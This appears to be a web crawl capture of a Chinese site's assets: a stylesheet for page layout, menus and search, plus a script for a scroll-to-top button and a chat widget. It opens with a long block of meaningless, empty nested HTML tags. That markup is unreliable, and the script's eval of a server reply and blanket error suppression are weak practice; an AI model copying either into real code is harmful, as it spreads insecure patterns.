id='9jm5w'></style></font><tr id='9jm5w'><td id='9jm5w'></td></tr><dfn id='9jm5w'><ul id='9jm5w'></ul></dfn><tr id='9jm5w'></tr><abbr id='9jm5w'></abbr><strong id='9jm5w'></strong><dt id='9jm5w'></dt><span id='9jm5w'><label id='9jm5w'><td id='9jm5w'></td></label><address id='9jm5w'></address></span><label id='9jm5w'><bdo id='9jm5w'><dt id='9jm5w'><dl id='9jm5w'></dl></dt></bdo></label><abbr id='9jm5w'><optgroup id='9jm5w'></optgroup></abbr><code id='9jm5w'></code><address id='9jm5w'><thead id='9jm5w'></thead></address><td id='9jm5w'><style id='9jm5w'><tbody id='9jm5w'></tbody><strong id='9jm5w'></strong></style></td><ul id='9jm5w'><ul id='9jm5w'></ul></ul><del id='9jm5w'></del><th id='9jm5w'><option id='9jm5w'><legend id='9jm5w'></legend></option></th><b id='9jm5w'></b><i id='9jm5w'><noscript id='9jm5w'></noscript></i><q id='9jm5w'></q><select id='9jm5w'></select><option id='9jm5w'></option><optgroup id='9jm5w'><big id='9jm5w'></big></optgroup><noframes id='9jm5w'><acronym id='9jm5w'><em id='9jm5w'></em><td id='9jm5w'><div id='9jm5w'></div></td></acronym><address id='9jm5w'><big id='9jm5w'><big id='9jm5w'></big><legend id='9jm5w'></legend></big></address></noframes><ul id='9jm5w'></ul><abbr id='9jm5w'><p id='9jm5w'><small id='9jm5w'><bdo id='9jm5w'><code id='9jm5w'><i id='9jm5w'><legend id='9jm5w'></legend></i><sub id='9jm5w'></sub></code></bdo></small></p></abbr><noscript id='9jm5w'></noscript><tr id='9jm5w'></tr><select id='9jm5w'><button id='9jm5w'><dfn id='9jm5w'><p id='9jm5w'></p><q id='9jm5w'></q></dfn></button><noframes id='9jm5w'></noframes><b id='9jm5w'></b></select><font id='9jm5w'></font><option id='9jm5w'></option><fieldset id='9jm5w'></fieldset><noframes id='9jm5w'><i id='9jm5w'><div id='9jm5w'><ins id='9jm5w'></ins></div></i></noframes><tr id='9jm5w'></tr><label id='9jm5w'><small id='9jm5w'></small><b id='9jm5w'></b></label><noscript id='9jm5w'><tr id='9jm5w'></tr><div id='9jm5w'></div><noscript id='9jm5w'></noscript><tr id='9jm5w'></tr></noscript><center id='9jm5w'></center><dl id='9jm5w'></dl><blockquote id='9jm5w'></blockquote><pre id='9jm5w'><dl id='9jm5w'><noframes id='9jm5w'><i id='9jm5w'></i></noframes><dt id='9jm5w'></dt></dl><label id='9jm5w'><dfn id='9jm5w'></dfn></label></pre><dir id='9jm5w'></dir><strike id='9jm5w'></strike><thead id='9jm5w'></thead><span id='9jm5w'></span><i id='9jm5w'></i><font id='9jm5w'></font><style id='9jm5w'></style><font id='9jm5w'></font><td id='9jm5w'><select id='9jm5w'><b id='9jm5w'><address id='9jm5w'><noscript id='9jm5w'><acronym id='9jm5w'></acronym></noscript></address><style id='9jm5w'><tbody id='9jm5w'></tbody></style></b></select><ul id='9jm5w'><thead id='9jm5w'></thead></ul></td><strike id='9jm5w'><dt id='9jm5w'></dt></strike><dfn id='9jm5w'></dfn><dir id='9jm5w'><b id='9jm5w'></b><font id='9jm5w'></font></dir><ul id='9jm5w'></ul><q id='9jm5w'></q><acronym id='9jm5w'></acronym><center id='9jm5w'><strong id='9jm5w'></strong></center><ins id='9jm5w'><label id='9jm5w'></label><span id='9jm5w'></span></ins><li id='9jm5w'><blockquote id='9jm5w'></blockquote></li><th id='9jm5w'><table id='9jm5w'></table></th><tfoot id='9jm5w'></tfoot><ins id='9jm5w'></ins><table id='9jm5w'></table><noscript id='9jm5w'><del id='9jm5w'><ol id='9jm5w'><center id='9jm5w'><ul id='9jm5w'></ul><div id='9jm5w'></div></center></ol></del></noscript><strong id='9jm5w'><legend id='9jm5w'></legend><td id='9jm5w'></td></strong><font id='9jm5w'><font id='9jm5w'></font></font><noscript id='9jm5w'><em id='9jm5w'><form id='9jm5w'><sub id='9jm5w'></sub></form><bdo id='9jm5w'></bdo></em></noscript><address id='9jm5w'></address><center id='9jm5w'><del id='9jm5w'></del><sup id='9jm5w'></sup></center><kbd id='9jm5w'></kbd><font id='9jm5w'><b id='9jm5w'></b><table id='9jm5w'></table><blockquote id='9jm5w'></blockquote></font><big id='9jm5w'><q id='9jm5w'><center id='9jm5w'><button id='9jm5w'></button></center></q></big><i id='9jm5w'><form id='9jm5w'><option id='9jm5w'></option><dir id='9jm5w'><thead id='9jm5w'></thead></dir></form><tr id='9jm5w'><strike id='9jm5w'><noframes id='9jm5w'><dl id='9jm5w'></dl></noframes></strike><dt id='9jm5w'></dt></tr></i><dfn id='9jm5w'></dfn><tbody id='9jm5w'></tbody><select id='9jm5w'><dir id='9jm5w'><noscript id='9jm5w'><th id='9jm5w'><strike id='9jm5w'></strike><small id='9jm5w'></small></th></noscript><tbody id='9jm5w'><em id='9jm5w'><optgroup id='9jm5w'></optgroup><style id='9jm5w'><tr id='9jm5w'></tr><address id='9jm5w'></address></style></em></tbody><code id='9jm5w'><noscript id='9jm5w'><ins id='9jm5w'><font id='9jm5w'></font></ins></noscript></code></dir><p id='9jm5w'></p><dl id='9jm5w'></dl></select><form id='9jm5w'><bdo id='9jm5w'></bdo><optgroup id='9jm5w'><tbody id='9jm5w'></tbody></optgroup><blockquote id='9jm5w'><button id='9jm5w'><pre id='9jm5w'><li id='9jm5w'><tfoot id='9jm5w'><kbd id='9jm5w'></kbd></tfoot><fieldset id='9jm5w'><dd id='9jm5w'></dd></fieldset></li></pre></button><table id='9jm5w'></table><span id='9jm5w'><dl id='9jm5w'></dl></span></blockquote></form><em id='9jm5w'><small id='9jm5w'><blockquote id='9jm5w'></blockquote></small></em><tfoot id='9jm5w'></tfoot><del id='9jm5w'><pre id='9jm5w'></pre></del><em id='9jm5w'><acronym id='9jm5w'><th id='9jm5w'></th></acronym></em><fieldset id='9jm5w'></fieldset><code id='9jm5w'><noframes id='9jm5w'></noframes></code><form id='9jm5w'><optgroup id='9jm5w'><dir id='9jm5w'></dir></optgroup></form><strong id='9jm5w'></strong><ins id='9jm5w'><option id='9jm5w'></option></ins><dd id='9jm5w'></dd><span id='9jm5w'><tbody id='9jm5w'></tbody></span><strong id='9jm5w'><pre id='9jm5w'><form id='9jm5w'></form></pre></strong><li id='9jm5w'><abbr id='9jm5w'><dir id='9jm5w'></dir><acronym id='9jm5w'></acronym></abbr></li><ol id='9jm5w'></ol><strike id='9jm5w'></strike><label id='9jm5w'></label><legend id='9jm5w'><address id='9jm5w'><thead id='9jm5w'><tr id='9jm5w'></tr></thead></address><dt id='9jm5w'></dt></legend><thead id='9jm5w'></thead><ins id='9jm5w'><big id='9jm5w'></big></ins><kbd id='9jm5w'></kbd><center id='9jm5w'><acronym id='9jm5w'></acronym><code id='9jm5w'></code></center><ul id='9jm5w'><pre id='9jm5w'></pre></ul><style id='9jm5w'><dt id='9jm5w'><noframes id='9jm5w'></noframes></dt><sub id='9jm5w'></sub><b id='9jm5w'></b></style></div></html>


--- FILE ---
content_type: text/css
request_url: http://chayoubaobao.com/Skins/default/resetcommon.css
body_size: 3423
content:

 /*temp.css*/
#nodata { padding:80px; padding-left:150px; border:solid 1px #eee;margin:10px 0; background:url(img/nodata.gif) no-repeat 20px 20px;}
/* -- 弹出窗口 -- */
#mesbook1_c, #mesbook1{display:none;z-index:1001;width:398px;border:1px solid #ccc;background:#fff; padding-bottom:20px;}
#mesbook1_c div, #mesbook1 div{ border:1px solid #E4E3E3; background:#EBECEB;height:18px; padding:4px .5em 0; margin-bottom:10px;}
#mesbook1_c dl.b1, #mesbook1 dl.b1 { width:370px; margin:0 auto;}
#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt { float:left; width:105px; overflow:hidden; }
#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd { width:265px; float:right;}
#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns{padding-bottom:10px;}
#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input {margin-right:20px;}
/*rollup.css*/
#roll_top,#fall,#ct{position:relative;cursor:pointer;height:72px;width:26px}
#roll_top{background:url(/Skins/Default/Img/top.gif) no-repeat}
#fall{background:url(/Skins/Default/Img/top.gif) no-repeat 0 -80px}
#ct{background:url(/Skins/Default/Img/top.gif) no-repeat 0 -40px}
#roll{ z-index:999; display:block;width:15px;margin-right:-500px;position:fixed;right:50%;top:50%;_margin-right:-505px;_position:absolute;_margin-top:300px;_top:expression(eval(document.documentElement.scrollTop))}



.ImTable *{padding:0px;margin:0px}
.ImTable{border-collapse:collapse;border:none;background:url(/UserControls/im/kefu/bg.gif)}
.ImTable h2{font-size:14px;font-weight:bold;margin-top:5px}
.ImHeader{height:165px;background:url(/UserControls/im/kefu/im_01.gif)}
.ImRow0{background:url(/UserControls/im/kefu/ico_item1.gif) no-repeat;margin:10px 10px 0;height:30px;padding-left:10px;padding-top:2px; }
.ImRow1{background:url(/UserControls/im/kefu/ico_item1.gif) no-repeat;margin:10px 10px 0;height:30px;padding-left:10px;padding-top:1px;}
a.im,a:hover.im{text-decoration:none;height:35px;color:#666; font-size:14px;}
.ImFooter{height:90px;background:url(/UserControls/im/kefu/im_04.gif) no-repeat; display:inline-block; width:150px;font-family:Arial,Helvetica,sans-serif;}
.ImFooter h5{font-size:14px;font-weight:normal; color:#fff;text-align:center;margin:15px 0 0;font-family:'宋体';}
.ImFooter p{font-size:20px;font-weight:bold;  color:#fff;text-align:center;margin:10px 0;}


@charset "utf-8";
html{color:#000;background:#FFF; }
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0;}
table{border-collapse:collapse;border-spacing:0;}
fieldset,img{border:0;}
address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}
del,ins{text-decoration:none;}
li{list-style:none;}
caption,th{text-align:left;}
q:before,q:after{content:'';}
abbr,acronym{border:0;font-variant:normal;}
sup{vertical-align:baseline;}
sub{vertical-align:baseline;} 
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
input,button,textarea,select{*font-size:100%;}
input,select{vertical-align:middle;}
body{font:12px/1.231;}
select,input,button,textarea,button{font:99% arial,helvetica,clean,sans-serif;}
table{font-size:inherit;font:100%; border-collapse:collapse;}
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}
/*title*/
h1 { font-size:32px;}
h2 { font-size:26px;}
h3 { font-size:20px;}
h4 { font-size:14px;}
h5 { font-size:12px;}
h6 { font-size:10px;}

.mt10{ margin-top:10px;}


@charset "utf-8";
html,body{-webkit-text-size-adjust:none; -blink-text-size-adjust:none;}

body { color:#666; font-size:12px; font-family:Arial, Helvetica, sans-serif; background:url(Img/Common/top_bg.gif) left top repeat-x;} /*网站字体颜色*/
a { color:#666; text-decoration:none;}  
a:focus{outline:0;} 
a:hover { text-decoration:underline;}
.vam { vertical-align:middle;}
.clear{clear:both; height:0; line-height:0; font-size:0;}
p{ word-spacing:-1.5px;}
.tr { text-align:right;}
.tl { text-align:left;}
.center { text-align:center;}
.fl { float:left;}
.fr { float:right;}
.fn:after { clear: both; content: " "; display: block; font-size: 0; height: 0;visibility: hidden; }
.fn {zoom:1; position:relative;}
.pa{ position:absolute;}
.pr{ position:relative}
/* -- 购物车外部框架 -- */
.cart_header , .cart_content , .cart_footer { width:760px; margin:0 auto;}

/* -- 页面整体布局 -- */
.content , .footer { width:960px; margin:0 auto; }
.left { width:201px; float:left; overflow:hidden;}
.left2 { width:670px; float:left; overflow:hidden;}
.left3 { width:754px; float:left; overflow:hidden; color:#666;}
.lefttop { background:url(Img/left_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-top:10px;}
.left2top { background:url(Img/left2_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;}
.leftbot { background:url(Img/left_bot_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;  margin-bottom:10px;}
.left2bot { background:url(Img/right_bot2_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-bottom:10px; }

.right { width:754px; float:left; display:inline; margin-left:5px; overflow:hidden;}
.right2 { width:275px;  float:right; overflow:hidden;}
.right3 { width:201px; float:right; overflow:hidden; color:#666;}
.righttop { background:url(Img/right_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;}
.right2top { background:url(Img/right2_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;}
.rightbot { background:url(Img/right_bot_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-bottom:10px;}
.right2bot { background:url(Img/left_bot2_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-bottom:10px;}

.right_main { width:752px;  border:solid 1px #d5d5d5; border-top:0; border-bottom:0; padding-bottom:15px; overflow:hidden;}
.right2_main { width:273px; border-top:0; border-bottom:0; padding-bottom:15px; overflow:hidden;}
.left2_main { width:668px;  border:solid 1px #d5d5d5; border-top:0; border-bottom:0; padding-bottom:15px; overflow:hidden;}
.h_nav li a:-webkit-any-link{ display:block;}
em {  font-style:normal; }
/*头部开始*/
.header { width:960px; margin:0 auto; height:226px; position:relative;}
.h_top { height:16px; line-height:16px; overflow:hidden;color:#b0b0b0; padding:9px 0;} 
.h_top a { padding:0px 8px; color:#b0b0b0;}
.h_top .sina { padding:0 3px 0 10px;}
.h_top .web { padding:0;}
.h_top a img { vertical-align:middle;}
.h_con {height:120px; padding-top:26px; overflow:hidden;font-family:"Microsoft Yahei"; }
.h_con h1 a.logo { padding:0 28px 0 0;margin-block-start:-6px;background:url(Img/Common/tp_line.gif) right 30px no-repeat;}
.h_con .tp { padding:7px 0 0 19px; color:#058f17; font-size:20px; width:388px; font-weight:normal; }
.h_con .tp strong { font-weight:bold;}
.h_con .tp b { font-size:17px; display:block; color:#353535; margin-top:4px;}
.h_con .tp p { font-size:22px; display:block; color:#FFCC65;margin-top:4px; }
.h_pho { margin-top:24px; padding:0 0 0 52px; background:url(Img/Common/tp_tel.gif) left top no-repeat; color:#767676; font-size:14px;}
.h_pho em { font-size:30px; font-family:Arial, Helvetica, sans-serif; display:block; color:#00914e; font-style:italic; font-weight:bold; margin-top:-3px;}
/*导航*/
.menu {height:46px; line-height:46px;font-family:"Microsoft Yahei"; position:relative;}
.menu li { float:left; height:46px; line-height:46px; background:url(Img/Common/m_line.gif) right center no-repeat; position:relative;}
.menu .m_last { background:none;}
.menu li a { color:#fff;font-size:14px; display:inline-block; padding:0 14px; position:relative;}
.menu li a:hover, .menu .cur a { background:url(Img/Common/m_h.jpg) center top repeat-x; color:#fff; text-decoration:none;}
.menu li .erj{ position:absolute; width:100%; text-align:center; left:0; top:46px; z-index:10; display:none;}
.menu li .erj li{ width:100%; background:#35A75D; border-bottom:1px solid #fff;}
.menu li .erj li a{ width:100%; padding:0;}
/*头部结束*/
/*底部开始*/
.ft_bg { background:url(Img/Common/ft_bg.gif) left top repeat-x; height:216px;  overflow:hidden;}
.nav { height:46px; line-height:46px; text-align:center; font-size:14px;font-family:"Microsoft Yahei"; color:#fff;}
.nav a { color:#fff; padding:0 10px; }
.ft_con { padding:29px 0 0 252px;}
.ft_con h2 { padding:0 30px 0 0; background:url(Img/Common/ft_line.gif) right top no-repeat;}
.ft_con .f_txt { padding:3px 0 0 32px; line-height:20px; color:#898989; width:375px;}
.ft_con .f_txt a { color:#898989;}
/*底部结束*/

/*搜索*/
.search { height:26px; line-height:26px; padding:9px 0 8px; border-bottom:1px solid #d9d9d9; margin-bottom:20px;}
.key_words { color:#1a181a; line-height:26px; }
.key_words a {padding:0px 6px; color:#525252;}
.right_sear { background:url(Img/Index/sear.gif) no-repeat; width:253px; height:26px; }
.right_sear .s_input { float:left; width:175px; height:26px; line-height:26px; vertical-align:middle; padding:0 5px 0 6px; border:none; background:none; font-family:"宋体"; color:#898989; }
.right_sear .s_btn { float:right; width:66px; height:26px; cursor:pointer; border:none; background:none; font-size:0; text-indent:-9999px; line-height:0;}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.chayoubaobao.com/JS/rollup.min.js
body_size: 768
content:
jQuery(document).ready(function (a) { action() }); function action() { $(document.body).append('<div id="roll" style="display:none;"><div title="回到顶部" id="roll_top"></div></div>'); $("#roll_top").click(function () { $("html,body").animate({ scrollTop: "0px" }, 800) }); $("#ct").click(function () { $("html,body").animate({ scrollTop: $(".ct").offset().top }, 800) }); $(window).scroll(function (a) { if ($.browser.ie6) { $("#roll").css("top", $(this).scrollTop() + $(this).height() - 170) } if ($(this).scrollTop() > 260) { $("#roll").fadeIn() } else { $("#roll").fadeOut() } }) };
/*在线客服开始*/
function imState(){$.get("/ajax.ashx?action=imstate&t="+Math.random(),function(rsp){window.imInfo=eval("("+rsp+")");if(imInfo.imShow){$.getScript("/UserControls/Im/im.js?t="+Math.random(),function(){writeIm(imInfo.imData);});}else{$("#divOranIm").hide();}});}
$(function(){$("body").append("<div style='width:150px;z-index:10;' id='divOranIm'></div>");imState();});
/*在线客服结束*/


window.onerror = function () { return true };